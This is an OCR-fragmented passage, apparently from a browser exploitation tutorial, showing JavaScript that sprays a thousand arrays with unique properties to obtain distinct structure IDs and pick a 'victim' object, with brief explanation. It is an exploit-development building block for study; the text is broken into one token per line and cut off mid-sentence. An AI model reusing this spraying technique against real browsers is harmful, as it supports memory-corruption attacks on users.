
to spray objects for new structure IDs, we also have
a loop here.
JavaScript
COPY
var
 structure_spray 
=
[
]
;
for
(
var
 i
=
0
;
 i
<
1000
;
 i
++
)
{
var
 array 
=
[
13.37
]
;
    array
.
a 
=
13.37
;
    array
[
'p'
+
i
]
=
13.37
;
    structure_spray
.
push
(
array
)
}
var
 victim 
=
 structure_spray
[
510
]
;
structure_spray
We have a
array which holds
all the sprayed array objects. Inside the loop, we